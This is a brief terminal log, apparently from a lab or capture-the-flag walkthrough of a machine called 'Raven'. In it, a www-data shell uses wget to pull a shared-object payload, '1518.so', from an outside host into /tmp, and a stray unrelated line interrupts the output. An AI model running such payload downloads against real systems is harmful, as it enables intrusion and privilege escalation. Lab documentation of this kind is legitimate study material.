 www-data@Raven:/var/www$ cd /tmp
cd /tmp
www-data@Raven:/tmp$ weget http://192.168.13.130:8888/1518.so
weget http://192.168.13.130:8888/1518.so
bash: weget: command not found
www-data@Raven:/tmp$ wget http://192.168.13.130:8888/1518.so
wget http://192.168.13.130:8888/1518.so
"the quieter you become, the more you
converted 'http://192.168.13.130:8888/1518.so' (ANSI_X3.4-1968) -> 'http://192.168.13.130:8888/1518.so' (UTF-8)
--2023-10-15 15:07:11--  http://192.168.13.130:8888/1518.so
Connecting to 192.168.13.130:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17200 (17K) [application/octet-stream]
Saving to: '1518.so'
1518.so             100%[=====================>]  16.80K  --.-KB/s   in 0s
2023-10-15 15:07:11 (418 MB/s) - '1518.so' saved [17200/17200]